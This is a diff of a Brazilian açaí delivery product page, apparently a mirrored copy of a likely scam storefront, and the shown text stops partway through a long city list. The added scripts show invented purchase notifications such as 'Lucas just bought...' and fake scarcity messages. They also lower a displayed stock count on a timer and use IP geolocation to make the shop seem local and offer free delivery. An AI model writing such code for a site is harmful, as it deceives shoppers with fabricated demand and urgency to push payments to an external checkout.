-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118807">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Nutella</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118813">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>01 bola de sorvete de creme</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118815">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Creme de Ninho</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Creme de Oreo</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118814">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>KitKat</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">Grátis no 1º pedido<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled="">
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-					</div>
-					<!-- <div id="turbine-seu-acai" class="tipo" data-id="15314" data-calculo="n" data-minimo="0"
-						data-maximo="0" data-opcional="n">
-						<div class="topo">
-							<div>
-								<h3>Turbine Seu Açaí:</h3>
-								<span class="detalhe">
-								</span>
-							</div>
-							<div class="col2">
-								<i class="fa-solid fa-circle-check" style="display: inline"></i>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118834">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Abacaxi</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">0.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118840">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Amendoim</b>
-									<span class="detalheOpcao" style="padding-right:10px">20 gramas</span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118835">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Banana</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118828">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Baton Branco</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118829">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Baton Preto</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118824">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Bis Branco</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118825">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Bis Preto</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118841">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Chocobol</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-						<div class="opcoes" data-id="118843">
-							<div class="desc" style="width: 100%; flex-direction: row; align-items: center;">
-								<span class="nome" style="">
-									<b>Coco</b>
-									<span class="detalheOpcao" style="padding-right:10px"></span>
-									<span class="preco">+ R$ 2,00<span style="display:none;">2.00</span></span>
-								</span>
-								<div class="qtdeProdutoOpcao">
-									<button class="removerQtdeOpcao" aria-label="Remover"><i
-											class="fa-solid fa-minus"></i></button>
-									<input class="qtdeOpcao" type="text" value="0" min="0" size="3" disabled>
-									<button class="adicionarQtdeOpcao" aria-label="Adicionar"><i
-											class="fa-solid fa-plus"></i></button>
-								</div>
-							</div>
-						</div>
-					</div> -->
-					<div class="overlay"></div>
-					<div class="imagem-ampliada">
-						<img src="#" alt="">
-						<button class="fechar"><i class="fa-solid fa-xmark"></i></button>
-					</div>
-					<label>Adicionar algum detalhe?</label>
-					<input class="observacao" type="text" name="observacao" placeholder="Escreva o detalhe aqui ..." maxlength="140">
-					<em><span>0</span>/140</em>
-				</div>
-				<div class="info3">
-					<input id="idProduto" type="hidden" name="idProduto" value="12111">
-					<!--<div class="qtdeProduto" style="display:none">-->
-					<div class="qtdeProduto" style="display: none;">
-						<button class="removerQtde" aria-label="Remover"><i class="fa-solid fa-minus"></i></button>
-						<input class="qtde" type="text" value="1" min="1" max="86" size="3" disabled="">
-						<button class="adicionarQtde" aria-label="Adicionar"><i class="fa-solid fa-plus"></i></button>
-					</div>
-					<div id="precoProduto">R$ 0,00</div>
-					<span class="precoProduto" style="display:none">14.00</span>
-					<button class="btn adicionarProduto" onclick="finalizar()">FINALIZAR PEDIDO</button>
-					<a href="https://checkout.safirapag.com/checkout/cm8vpmqgs01uivv4yylgtrzff?offer=AOYZWWF" id="finalizarPedido" style="display: none;"></a>
 				</div>
 			</div>
+		</div></main>
+		<div id="produto"></div>
+		<div id="info">
+			<a class="fechar" href="#fechar"><i class="far fa-times-circle fa-2x"></i></a>
+			<h2>Tipos de Entrega</h2>
+			<i class="fa-solid fa-motorcycle"></i> Entrega Motoboy<br>
+			<i class="fa-solid fa-box"></i> Retirada<br>
+			<br>
+			<h2>Formas de Pagamento</h2>
+			<i class="fa-regular fa-circle-check"></i> Pix<br>
+			<br>
+			<h2>Endereço</h2>
+			<span id="localCidade">cidade</span> - <span id="localEstado">UF</span><br>
+			<br>
+			<h2>Áreas de Entrega</h2>
+			<h3><span id="localCidade">cidade</span> - <span id="localEstado">UF</span></h3>
+			GRÁTIS (hoje)<br>
+			<br>
 		</div>
 	</div>
-	<script type="text/javascript" src="js/jquery.js"></script>
-	<script type="text/javascript" src="js/deliveryProduto.js"></script>
+	<script src="js/jquery.min.js"></script>
+	<script type="text/javascript" src="js/delivry.js"></script>
+	<script type="text/javascript">
+
+		$('.mostrarHorario').on('click', function () {
+			$('.horarios').toggle('slow');
+		});
+
+	</script>
+
+	<script type="text/javascript">
+		function updateCountdown() {
+			const now = new Date();
+			const nextMidnight = new Date();
+			nextMidnight.setHours(24, 0, 0, 0); // Próxima meia-noite
+
+			const diff = nextMidnight - now;
+
+			const days = Math.floor(diff / (1000 * 60 * 60 * 24));
+			const hours = Math.floor((diff % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
+			const minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
+			const seconds = Math.floor((diff % (1000 * 60)) / 1000);
+
+			// document.getElementById("days").textContent = String(days).padStart(2, "0");
+			// document.getElementById("hours").textContent = String(hours).padStart(2, "0");
+			// document.getElementById("minutes").textContent = String(minutes).padStart(2, "0");
+			// document.getElementById("seconds").textContent = String(seconds).padStart(2, "0");
+
+			document.querySelectorAll("#minutes").forEach(el => el.textContent = String(minutes).padStart(2, "0"));
+			document.querySelectorAll("#seconds").forEach(el => el.textContent = String(seconds).padStart(2, "0"));
+		}
+
+		// Atualiza o contador a cada segundo
+		setInterval(updateCountdown, 1000);
+
+		// Inicializa o contador
+		updateCountdown();
+	</script>
 
 	<script src="js/all.js" data-auto-replace-svg="nest" defer="" type="text/javascript"></script>
-	<script type="text/javascript" src="js/jquery-mask.js" defer=""></script>
 
 	<script src="js/sweetalert.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
 
 	<script>
-		function finalizar() {
-			Swal.fire({
-				title: "Deseja que entregamos agora?",
-				showDenyButton: true,
-				showCancelButton: false,
-				allowOutsideClick: false,
-				icon: 'question',
-				confirmButtonText: "Sim, por favor!",
-				confirmButtonColor: "green",
-				denyButtonText: `Não, quero agendar a entrega!`,
-				focusConfirm: true,
-			}).then((result) => {
-				if (result.isConfirmed) {
-					location.href = $('a#finalizarPedido').attr('href');
-				} else if (result.isDenied) {
-					Swal.fire({
-						title: "Selecione o dia e a hora, por gentileza!",
-						text: 'Deixe seu pedido agendado e receba na hora combinada.',
-						confirmButtonText: "Agendar pedido!",
-						confirmButtonColor: "green",
-						showCancelButton: false,
-						allowOutsideClick: false,
-						input: "datetime-local",
-					}).then((result) => {
-						location.href = $('a#finalizarPedido').attr('href');
-					});
+
+		function escolherFraseAleatoria() {
+			const frases = [
+				"🎉 <b>Lucas</b> acabou de comprar o Combo 2 Copos de 700ml!",
+				"🚀 <b>Ana</b> garantiu o Combo Zero Açúcar 500ml há 2 minutos!",
+				"🍨 <b>Rafaela</b> finalizou a compra do Combo 2 Copos de 1L agora!",
+				"🔥 <b>Fernando</b> comprou o Combo 2 Copos de 500ml há poucos instantes!",
+				"😋 <b>Isabela</b> adicionou um Combo 2 Copos de 300ml ao carrinho!",
+				"⏳ <b>Bruno</b> comprou o Combo 3! Restam poucas unidades!",
+				"📦 <b>João</b> pediu 2 Combos de Açaí 700ml agora mesmo!",
+				"🏆 <b>Mirella</b> garantiu o Combo Mais Vendido – 2 Copos de 700ml!",
+				"🚨 <b>Atenção</b>! Mais de <b>6 pedidos</b> nos últimos 10 minutos!",
+				"🔥 Nas últimas 2 horas, 7 pessoas compraram nossos combos de açaí!",
+				"⚡ Acabamos de bater 20 pedidos de açaí só hoje!",
+				"⏳ Apenas 4 unidades do Combo 3 restantes! Corra antes que acabe!",
+				"🚀 +5 pedidos feitos nos últimos 30 minutos! Açaí bombando!",
+				"🍨 Os combos de 700ml estão esgotando rápido! Aproveite agora!",
+				"🎯 Mais de 54 clientes satisfeitos nos últimos 7 dias!",
+				"💜 Obrigado! Mais de 213 pedidos já saíram esse mês!",
+				"🚀 Só hoje, 14 clientes garantiram seu combo de açaí!",
+				"⏳ O estoque do Combo 3 está quase esgotando! Últimas unidades!",
+				"🎉 Promoção Pague 1 Leve 2 está fazendo sucesso! +8 pedidos só hoje!"
+			];
+
+			const indiceAleatorio = Math.floor(Math.random() * frases.length);
+			return frases[indiceAleatorio];
+		}
+
+		function mostrarNotificacao(frase) {
+			if (!Swal.isVisible()) {
+				const Toast = Swal.mixin({
+					toast: true,
+					position: "bottom-end",
+					showConfirmButton: false,
+					timer: 6500,
+					timerProgressBar: true,
+				});
+				Toast.fire({
+					icon: "success",
+					title: frase
+				});
+			}
+		}
+
+		setInterval(() => {
+			const fraseAleatoria = escolherFraseAleatoria();
+			mostrarNotificacao(fraseAleatoria);
+		}, 25000);
+	</script>
+
+	<script>
+		function diminuirEstoque() {
+			document.querySelectorAll("#estoqueCombo").forEach(elemento => {
+				let estoqueAtual = parseInt(elemento.textContent, 10);
+				if (estoqueAtual > 1) {
+					elemento.textContent = estoqueAtual - 1;
 				}
 			});
 		}
+
+		// Executa a função a cada 15 segundos
+		setInterval(diminuirEstoque, 15000);
 	</script>
 
-
-
-
-
-
-
-</body><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:10 GMT --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:47 GMT --></html>+	<script>
+		function setCookie(name, value, days) {
+			let expires = new Date(Date.now() + days * 864e5).toUTCString();
+			document.cookie = `${name}=${value}; expires=${expires}; path=/`;
+		}
+
+		function getCookie(name) {
+			return document.cookie.split('; ').reduce((acc, cookie) => {
+				let [key, val] = cookie.split('=');
+				return key === name ? val : acc;
+			}, "");
+		}
+
+		function checkCookie(nome) {
+			return getCookie(nome) !== "";
+		}
+
+		async function fetchLocation() {
+			try {
+				let response = await fetch('https://get.geojs.io/v1/ip/geo.json');
+				let { city = "Local Desconhecido", region = "Local Desconhecido" } = await response.json();
+				return { city, region };
+			} catch (error) {
+				console.error('Erro ao obter a localização:', error);
+				return { city: "Local Desconhecido", region: "Local Desconhecido" };
+			}
+		}
+
+		const estados = {
+			"Rondônia": "RO", "Acre": "AC", "Amazonas": "AM", "Roraima": "RR", "Pará": "PA",
+			"Amapá": "AP", "Tocantins": "TO", "Maranhão": "MA", "Piauí": "PI", "Ceará": "CE",
+			"Rio Grande do Norte": "RN", "Paraíba": "PB", "Pernambuco": "PE", "Alagoas": "AL", "Sergipe": "SE",
+			"Bahia": "BA", "Minas Gerais": "MG", "Espírito Santo": "ES", "Rio de Janeiro": "RJ", "São Paulo": "SP",
+			"Paraná": "PR", "Santa Catarina": "SC", "Rio Grande do Sul": "RS", "Mato Grosso do Sul": "MS", "Mato Grosso": "MT",
+			"Goiás": "GO", "Distrito Federal": "DF"
+		};
+
+		const estados_input = {
+			RO: "Rondônia",
+			AC: "Acre",
+			AM: "Amazonas",
+			RR: "Roraima",
+			PA: "Pará",
+			AP: "Amapá",
+			TO: "Tocantins",
+			MA: "Maranhão",
+			PI: "Piauí",
+			CE: "Ceará",
+			RN: "Rio Grande do Norte",
+			PB: "Paraíba",
+			PE: "Pernambuco",
+			AL: "Alagoas",
+			SE: "Sergipe",
+			BA: "Bahia",
+			MG: "Minas Gerais",
+			ES: "Espírito Santo",
+			RJ: "Rio de Janeiro",
+			SP: "São Paulo",
+			PR: "Paraná",
+			SC: "Santa Catarina",
+			RS: "Rio Grande do Sul",
+			MS: "Mato Grosso do Sul",
+			MT: "Mato Grosso",
+			GO: "Goiás",
+			DF: "Distrito Federal",
+		}
+
+		const cidades_por_estados = [
+			["RO", "Alta Floresta D'oeste"],
+			["RO", "Ariquemes"],
+			["RO", "Cabixi"],
+			["RO", "Cacoal"],
+			["RO", "Cerejeiras"],
+			["RO", "Colorado do Oeste"],
+			["RO", "Corumbiara"],
+			["RO", "Costa Marques"],
+			["RO", "Espigão D'oeste"],
+			["RO", "Guajará-mirim"],
+			["RO", "Jaru"],
+			["RO", "Ji-paraná"],
+			["RO", "Machadinho D'oeste"],
+			["RO", "Nova Brasilândia D'oeste"],
+			["RO", "Ouro Preto do Oeste"],
+			["RO", "Pimenta Bueno"],
+			["RO", "Porto Velho"],
+			["RO", "Presidente Médici"],
+			["RO", "Rio Crespo"],
+			["RO", "Rolim de Moura"],
+			["RO", "Santa Luzia D'oeste"],
+			["RO", "Vilhena"],
+			["RO", "São Miguel do Guaporé"],
+			["RO", "Nova Mamoré"],
+			["RO", "Alvorada D'oeste"],
+			["RO", "Alto Alegre Dos Parecis"],
+			["RO", "Alto Paraíso"],
+			["RO", "Buritis"],
+			["RO", "Novo Horizonte do Oeste"],
+			["RO", "Cacaulândia"],
+			["RO", "Campo Novo de Rondônia"],
+			["RO", "Candeias do Jamari"],
+			["RO", "Castanheiras"],
+			["RO", "Chupinguaia"],
+			["RO", "Cujubim"],
+			["RO", "Governador Jorge Teixeira"],
+			["RO", "Itapuã do Oeste"],
+			["RO", "Ministro Andreazza"],
+			["RO", "Mirante da Serra"],
+			["RO", "Monte Negro"],
+			["RO", "Nova União"],
+			["RO", "Parecis"],
+			["RO", "Pimenteiras do Oeste"],
+			["RO", "Primavera de Rondônia"],
+			["RO", "São Felipe D'oeste"],
+			["RO", "São Francisco do Guaporé"],
+			["RO", "Seringueiras"],
+			["RO", "Teixeirópolis"],
+			["RO", "Theobroma"],
+			["RO", "Urupá"],
+			["RO", "Vale do Anari"],
+			["RO", "Vale do Paraíso"],
+			["AC", "Acrelândia"],
+			["AC", "Assis Brasil"],
+			["AC", "Brasiléia"],
+			["AC", "Bujari"],
+			["AC", "Capixaba"],
+			["AC", "Cruzeiro do Sul"],
+			["AC", "Epitaciolândia"],
+			["AC", "Feijó"],
+			["AC", "Jordão"],
+			["AC", "Mâncio Lima"],
+			["AC", "Manoel Urbano"],
+			["AC", "Marechal Thaumaturgo"],
+			["AC", "Plácido de Castro"],
+			["AC", "Porto Walter"],
+			["AC", "Rio Branco"],
+			["AC", "Rodrigues Alves"],
+			["AC", "Santa Rosa do Purus"],
+			["AC", "Senador Guiomard"],
+			["AC", "Sena Madureira"],
+			["AC", "Tarauacá"],
+			["AC", "Xapuri"],
+			["AC", "Porto Acre"],
+			["AM", "Alvarães"],
+			["AM", "Amaturá"],
+			["AM", "Anamã"],
+			["AM", "Anori"],
+			["AM", "Apuí"],
+			["AM", "Atalaia do Norte"],
+			["AM", "Autazes"],
+			["AM", "Barcelos"],
+			["AM", "Barreirinha"],
+			["AM", "Benjamin Constant"],
+			["AM", "Beruri"],
+			["AM", "Boa Vista do Ramos"],
+			["AM", "Boca do Acre"],
+			["AM", "Borba"],
+			["AM", "Caapiranga"],
+			["AM", "Canutama"],
+			["AM", "Carauari"],
+			["AM", "Careiro"],
+			["AM", "Careiro da Várzea"],
+			["AM", "Coari"],
+			["AM", "Codajás"],
+			["AM", "Eirunepé"],
+			["AM", "Envira"],
+			["AM", "Fonte Boa"],
+			["AM", "Guajará"],
+			["AM", "Humaitá"],
+			["AM", "Ipixuna"],
+			["AM", "Iranduba"],
+			["AM", "Itacoatiara"],
+			["AM", "Itamarati"],
+			["AM", "Itapiranga"],
+			["AM", "Japurá"],
+			["AM", "Juruá"],
+			["AM", "Jutaí"],
+			["AM", "Lábrea"],
+			["AM", "Manacapuru"],
+			["AM", "Manaquiri"],
+			["AM", "Manaus"],
+			["AM", "Manicoré"],
+			["AM", "Maraã"],
+			["AM", "Maués"],
+			["AM", "Nhamundá"],
+			["AM", "Nova Olinda do Norte"],
+			["AM", "Novo Airão"],
+			["AM", "Novo Aripuanã"],
+			["AM", "Parintins"],
+			["AM", "Pauini"],
+			["AM", "Presidente Figueiredo"],
+			["AM", "Rio Preto da Eva"],
+			["AM", "Santa Isabel do Rio Negro"],
+			["AM", "Santo Antônio do Içá"],
+			["AM", "São Gabriel da Cachoeira"],
+			["AM", "São Paulo de Olivença"],
+			["AM", "São Sebastião do Uatumã"],
+			["AM", "Silves"],
+			["AM", "Tabatinga"],
+			["AM", "Tapauá"],
+			["AM", "Tefé"],
+			["AM", "Tonantins"],
+			["AM", "Uarini"],
+			["AM", "Urucará"],
+			["AM", "Urucurituba"],
+			["RR", "Amajari"],
+			["RR", "Alto Alegre"],
+			["RR", "Boa Vista"],
+			["RR", "Bonfim"],
+			["RR", "Cantá"],
+			["RR", "Caracaraí"],
+			["RR", "Caroebe"],
+			["RR", "Iracema"],
+			["RR", "Mucajaí"],
+			["RR", "Normandia"],
+			["RR", "Pacaraima"],
+			["RR", "Rorainópolis"],
+			["RR", "São João da Baliza"],
+			["RR", "São Luiz"],
+			["RR", "Uiramutã"],
+			["PA", "Abaetetuba"],
+			["PA", "Abel Figueiredo"],
+			["PA", "Acará"],
+			["PA", "Afuá"],
+			["PA", "Água Azul do Norte"],
+			["PA", "Alenquer"],
+			["PA", "Almeirim"],
+			["PA", "Altamira"],
+			["PA", "Anajás"],
+			["PA", "Ananindeua"],
+			["PA", "Anapu"],
+			["PA", "Augusto Corrêa"],
+			["PA", "Aurora do Pará"],
+			["PA", "Aveiro"],
+			["PA", "Bagre"],
+			["PA", "Baião"],
+			["PA", "Bannach"],
+			["PA", "Barcarena"],
+			["PA", "Belém"],
+			["PA", "Belterra"],
+			["PA", "Benevides"],
+			["PA", "Bom Jesus do Tocantins"],
+			["PA", "Bonito"],
+			["PA", "Bragança"],
+			["PA", "Brasil Novo"],
+			["PA", "Brejo Grande do Araguaia"],
+			["PA", "Breu Branco"],
+			["PA", "Breves"],
+			["PA", "Bujaru"],
+			["PA", "Cachoeira do Piriá"],
+			["PA", "Cachoeira do Arari"],
+			["PA", "Cametá"],
+			["PA", "Canaã Dos Carajás"],
+			["PA", "Capanema"],
+			["PA", "Capitão Poço"],
+			["PA", "Castanhal"],
+			["PA", "Chaves"],
+			["PA", "Colares"],
+			["PA", "Conceição do Araguaia"],
+			["PA", "Concórdia do Pará"],
+			["PA", "Cumaru do Norte"],
+			["PA", "Curionópolis"],
+			["PA", "Curralinho"],
+			["PA", "Curuá"],
+			["PA", "Curuçá"],
+			["PA", "Dom Eliseu"],
+			["PA", "Eldorado Dos Carajás"],
+			["PA", "Faro"],
+			["PA", "Floresta do Araguaia"],
+			["PA", "Garrafão do Norte"],
+			["PA", "Goianésia do Pará"],
+			["PA", "Gurupá"],
+			["PA", "Igarapé-açu"],
+			["PA", "Igarapé-miri"],
+			["PA", "Inhangapi"],
+			["PA", "Ipixuna do Pará"],
+			["PA", "Irituia"],
+			["PA", "Itaituba"],
+			["PA", "Itupiranga"],
+			["PA", "Jacareacanga"],
+			["PA", "Jacundá"],
+			["PA", "Juruti"],
+			["PA", "Limoeiro do Ajuru"],
+			["PA", "Mãe do Rio"],
+			["PA", "Magalhães Barata"],
+			["PA", "Marabá"],
+			["PA", "Maracanã"],
+			["PA", "Marapanim"],
+			["PA", "Marituba"],
+			["PA", "Medicilândia"],
+			["PA", "Melgaço"],
+			["PA", "Mocajuba"],
+			["PA", "Moju"],
+			["PA", "Mojuí dos Campos"],
+			["PA", "Monte Alegre"],
+			["PA", "Muaná"],
+			["PA", "Nova Esperança do Piriá"],
+			["PA", "Nova Ipixuna"],
+			["PA", "Nova Timboteua"],
+			["PA", "Novo Progresso"],
+			["PA", "Novo Repartimento"],
+			["PA", "Óbidos"],
+			["PA", "Oeiras do Pará"],
+			["PA", "Oriximiná"],
+			["PA", "Ourém"],
+			["PA", "Ourilândia do Norte"],
+			["PA", "Pacajá"],
+			["PA", "Palestina do Pará"],
+			["PA", "Paragominas"],
+			["PA", "Parauapebas"],
+			["PA", "Pau D'arco"],
+			["PA", "Peixe-boi"],
+			["PA", "Piçarra"],
+			["PA", "Placas"],
+			["PA", "Ponta de Pedras"],
+			["PA", "Portel"],
+			["PA", "Porto de Moz"],
+			["PA", "Prainha"],
+			["PA", "Primavera"],
+			["PA", "Quatipuru"],
+			["PA", "Redenção"],
+			["PA", "Rio Maria"],
+			["PA", "Rondon do Pará"],
+			["PA", "Rurópolis"],
+			["PA", "Salinópolis"],
+			["PA", "Salvaterra"],
+			["PA", "Santa Bárbara do Pará"],
+			["PA", "Santa Cruz do Arari"],
+			["PA", "Santa Isabel do Pará"],
+			["PA", "Santa Luzia do Pará"],
+			["PA", "Santa Maria Das Barreiras"],
+			["PA", "Santa Maria do Pará"],
+			["PA", "Santana do Araguaia"],
+			["PA", "Santarém"],
+			["PA", "Santarém Novo"],
+			["PA", "Santo Antônio do Tauá"],
+			["PA", "São Caetano de Odivelas"],
+			["PA", "São Domingos do Araguaia"],
+			["PA", "São Domingos do Capim"],
+			["PA", "São Félix do Xingu"],
+			["PA", "São Francisco do Pará"],
+			["PA", "São Geraldo do Araguaia"],
+			["PA", "São João da Ponta"],
+			["PA", "São João de Pirabas"],
+			["PA", "São João do Araguaia"],
+			["PA", "São Miguel do Guamá"],
+			["PA", "São Sebastião da Boa Vista"],
+			["PA", "Sapucaia"],
+			["PA", "Senador José Porfírio"],
+			["PA", "Soure"],
+			["PA", "Tailândia"],
+			["PA", "Terra Alta"],
+			["PA", "Terra Santa"],
+			["PA", "Tomé-açu"],
+			["PA", "Tracuateua"],
+			["PA", "Trairão"],
+			["PA", "Tucumã"],
+			["PA", "Tucuruí"],
+			["PA", "Ulianópolis"],
+			["PA", "Uruará"],
+			["PA", "Vigia"],
+			["PA", "Viseu"],
+			["PA", "Vitória do Xingu"],
+			["PA", "Xinguara"],
+			["AP", "Serra do Navio"],
+			["AP", "Amapá"],
+			["AP", "Pedra Branca do Amapari"],
+			["AP", "Calçoene"],
+			["AP", "Cutias"],
+			["AP", "Ferreira Gomes"],
+			["AP", "Itaubal"],
+			["AP", "Laranjal do Jari"],
+			["AP", "Macapá"],
+			["AP", "Mazagão"],
+			["AP", "Oiapoque"],
+			["AP", "Porto Grande"],
+			["AP", "Pracuúba"],
+			["AP", "Santana"],
